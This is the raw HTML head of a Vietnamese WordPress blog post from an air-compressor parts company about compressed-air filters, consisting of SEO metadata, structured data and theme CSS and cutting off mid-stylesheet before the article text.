

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlccompressor.com/bo-loc-khi-nen-la-gi/
body_size: 61113
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ</title>
<meta name="description" content="Bộ lọc khí nén không chỉ có nhiệm vụ đảm bảo chất lượng nguồn khí nén mà còn có khả năng duy trì, điều chỉnh áp suất còn là phụ tùng máy nén khí"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tlccompressor.com/bo-loc-khi-nen-la-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ" />
<meta property="og:description" content="Bộ lọc khí nén không chỉ có nhiệm vụ đảm bảo chất lượng nguồn khí nén mà còn có khả năng duy trì, điều chỉnh áp suất còn là phụ tùng máy nén khí" />
<meta property="og:url" content="https://tlccompressor.com/bo-loc-khi-nen-la-gi/" />
<meta property="og:site_name" content="TLC Compressor" />
<meta property="article:publisher" content="https://www.facebook.com/maynenkhitlc" />
<meta property="article:tag" content="bộ lọc máy nén khí" />
<meta property="article:tag" content="máy nén khí" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2022-12-13T15:19:01+07:00" />
<meta property="og:image" content="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg" />
<meta property="og:image:secure_url" content="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="bộ lọc khí nén" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-20T11:30:04+07:00" />
<meta property="article:modified_time" content="2022-12-13T15:19:01+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TẤT TẦN TẬT VỀ BỘ LỌC KHÍ NÉN - PHỤ TÙNG MÁY NÉN KHÍ" />
<meta name="twitter:description" content="Bộ lọc khí nén không chỉ có nhiệm vụ đảm bảo chất lượng nguồn khí nén mà còn có khả năng duy trì, điều chỉnh áp suất còn là phụ tùng máy nén khí" />
<meta name="twitter:site" content="@CompressorTlc" />
<meta name="twitter:creator" content="@CompressorTlc" />
<meta name="twitter:image" content="https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="10 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tlccompressor.com/#organization","url":"https://tlccompressor.com","sameAs":["https://www.facebook.com/maynenkhitlc","https://twitter.com/CompressorTlc"],"logo":{"@type":"ImageObject","@id":"https://tlccompressor.com/#logo","url":"https://tlccompressor.com/wp-content/uploads/logoTLC.png","contentUrl":"https://tlccompressor.com/wp-content/uploads/logoTLC.png","caption":"TLC Compressor","inLanguage":"vi","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://tlccompressor.com/#website","url":"https://tlccompressor.com","name":"TLC Compressor","alternateName":"TLC Compressor","publisher":{"@id":"https://tlccompressor.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg","url":"https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg","width":"900","height":"600","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tlccompressor.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/","name":"T\u1ea4T T\u1ea6N T\u1eacT V\u1ec0 B\u1ed8 L\u1eccC KH\u00cd N\u00c9N &#8211; PH\u1ee4 T\u00d9NG M\u00c1Y N\u00c9N KH\u00cd"}}]},{"@type":"WebPage","@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/#webpage","url":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/","name":"T\u1ea4T T\u1ea6N T\u1eacT V\u1ec0 B\u1ed8 L\u1eccC KH\u00cd N\u00c9N - PH\u1ee4 T\u00d9NG M\u00c1Y N\u00c9N KH\u00cd","datePublished":"2021-08-20T11:30:04+07:00","dateModified":"2022-12-13T15:19:01+07:00","isPartOf":{"@id":"https://tlccompressor.com/#website"},"primaryImageOfPage":{"@id":"https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/#breadcrumb"}},{"@type":"Person","@id":"https://tlccompressor.com/author/","url":"https://tlccompressor.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=monsterid&amp;r=g","inLanguage":"vi"},"worksFor":{"@id":"https://tlccompressor.com/#organization"}},{"@type":"BlogPosting","headline":"T\u1ea4T T\u1ea6N T\u1eacT V\u1ec0 B\u1ed8 L\u1eccC KH\u00cd N\u00c9N - PH\u1ee4 T\u00d9NG M\u00c1Y N\u00c9N KH\u00cd","keywords":"b\u1ed9 l\u1ecdc kh\u00ed n\u00e9n","datePublished":"2021-08-20T11:30:04+07:00","dateModified":"2022-12-13T15:19:01+07:00","author":{"@id":"https://tlccompressor.com/author/"},"publisher":{"@id":"https://tlccompressor.com/#organization"},"description":"B\u1ed9 l\u1ecdc kh\u00ed n\u00e9n kh\u00f4ng ch\u1ec9 c\u00f3 nhi\u1ec7m v\u1ee5 \u0111\u1ea3m b\u1ea3o ch\u1ea5t l\u01b0\u1ee3ng ngu\u1ed3n kh\u00ed n\u00e9n m\u00e0 c\u00f2n c\u00f3 kh\u1ea3 n\u0103ng duy tr\u00ec, \u0111i\u1ec1u ch\u1ec9nh \u00e1p su\u1ea5t c\u00f2n l\u00e0 ph\u1ee5 t\u00f9ng m\u00e1y n\u00e9n kh\u00ed","name":"T\u1ea4T T\u1ea6N T\u1eacT V\u1ec0 B\u1ed8 L\u1eccC KH\u00cd N\u00c9N - PH\u1ee4 T\u00d9NG M\u00c1Y N\u00c9N KH\u00cd","@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/#richSnippet","isPartOf":{"@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/#webpage"},"image":{"@id":"https://tlccompressor.com/wp-content/uploads/bolocmaynenkhi.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tlccompressor.com/bo-loc-khi-nen-la-gi/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin  &raquo;" href="https://tlccompressor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Dòng bình luận" href="https://tlccompressor.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tlccompressor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlccompressor.com%2Fbo-loc-khi-nen-la-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tlccompressor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlccompressor.com%2Fbo-loc-khi-nen-la-gi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:87.5%;}a,.page-title{color:#36b449;}a:hover,a:focus{color:#004878;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:14px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.3em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Roboto',sans-serif;font-weight:400;}.site-title{font-size:25px;font-size:1.7857142857143rem;display:none;}header .custom-logo-link img{max-width:79px;width:79px;}.astra-logo-svg{width:79px;}.site-header .site-description{font-size:15px;font-size:1.0714285714286rem;display:none;}.entry-title{font-size:30px;font-size:2.1428571428571rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:52px;font-size:3.7142857142857rem;font-family:'Roboto',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:34px;font-size:2.4285714285714rem;font-family:'Roboto',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.7142857142857rem;font-family:'Roboto',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.4285714285714rem;line-height:1.2em;font-family:'Roboto',sans-serif;}h5,.entry-content :where(h5){font-size:17px;font-size:1.2142857142857rem;line-height:1.2em;font-family:'Roboto',sans-serif;}h6,.entry-content :where(h6){font-size:15px;font-size:1.0714285714286rem;line-height:1.25em;font-family:'Roboto',sans-serif;}::selection{background-color:#004878;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#36b449;background-color:#36b449;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#36b449;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#36b449;background-color:#36b449;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#36b449;border-color:#36b449;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#36b449;}.entry-meta,.entry-meta *{line-height:1.45;color:#36b449;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#004878;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#36b449;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#36b449;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#36b449;border-color:#36b449;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#36b449;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:20px;font-size:1.4285714285714rem;color:#000000;}.single .ast-author-details .author-title{color:#004878;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#000000;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#36b449;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#8bc34a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #8bc34a;color:#8bc34a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#8bc34a;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.ast-small-footer{color:#c6c6c6;}.ast-small-footer > .ast-footer-overlay{background-color:#001524;;}.ast-small-footer a{color:#415161;}.ast-small-footer a:hover{color:#ff5a44;}.footer-adv .footer-adv-overlay{border-top-style:solid;}.footer-adv-overlay{background-color:#0c4f7c;;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#8bc34a;background-color:#8bc34a;}.elementor-widget-button 